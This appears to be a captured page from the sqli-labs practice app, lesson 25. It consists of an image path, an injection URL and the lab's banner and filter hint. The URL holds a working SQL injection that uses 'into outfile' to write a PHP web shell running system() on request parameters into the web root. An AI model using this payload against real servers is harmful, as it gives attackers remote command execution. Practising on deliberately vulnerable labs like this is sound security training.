 192.168.84.233/sqli-labs/Less-25/?id=1' union select 1,2,"<?php system ($_REQUEST['cmd']);?>" into outfile '/var/www/html/tests/a1.php' --+
Welcome Dhakkan
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' union select 1,2,"" into outfile '/var/www/html/tests/a1.php' --